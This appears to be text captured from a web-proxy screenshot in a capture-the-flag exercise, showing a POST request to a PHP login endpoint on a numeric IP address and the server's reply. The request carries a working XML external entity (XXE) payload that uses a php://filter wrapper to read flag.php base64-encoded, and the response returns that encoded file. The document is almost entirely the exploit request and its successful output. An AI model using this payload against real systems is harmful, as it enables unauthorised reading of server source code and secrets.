 Go
Cancel
<
>
Target: http://112.74.37.15:8008
?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 112.74.37.15:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://112.74.37.15:8008/
Content-Length: 210
DNT: 1
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE whatever[
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=flag.php">
]>
<user><username>&xxe;</username><password>123</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Tue, 12 Nov 2019 19:25:47 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 125
<result><code>0</code><msg>PD9waHANCiRmbGFnPSJmbGFnezE5ZDVjNGQ0ZDEzOGQ4NTBhNzczYmFlOGJmYz
k3OGYwfSI7DQo/Pg0K</msg></result>